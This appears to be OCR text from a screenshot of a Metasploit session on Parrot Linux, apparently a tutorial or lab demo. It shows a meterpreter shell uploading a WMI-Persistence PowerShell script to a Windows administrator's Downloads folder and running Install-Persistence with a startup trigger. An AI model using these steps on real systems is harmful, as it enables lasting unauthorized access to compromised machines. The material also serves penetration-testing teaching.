 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
C:\Users\Administrator\Downloads\README.md
[*] uploaded : /home/attacker/Wmi-Persistence-master/README.md ->
C:\Users\Administrator\Downloads\README.md
[*] uploading : /home/attacker/Wmi-Persistence-master/WMI-Persiste
nce.ps1 -> C:\Users\Administrator\Downloads\WMI-Persistence.ps1
[*] uploaded : /home/attacker/Wmi-Persistence-master/WMI-Persiste
nce.ps1 -> C:\Users\Administrator\Downloads\WMI-Persistence.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > Import-Module ./WMI-Persistence.ps1
ERROR: Import-Module : The specified module './WPersistence.ps1' wa
s not loaded because no valid module file was found in any
ERROR: module directory.
ERROR:
ERROR: At line:1 char:14
ERROR: + Import-Module <<<< ./WPersistence.ps1
EERROR: + FullyQualifiedErrorId : Modules_ModuleNotFound,Micros
oft.PowerShell.Commands.ImportModuleCommand
ERROR:
PS > Import-Module ./WMI-Persistence.ps1
PS > Install-Persistence -Trigger Startup
Menu msfconsole - Parrot Ter...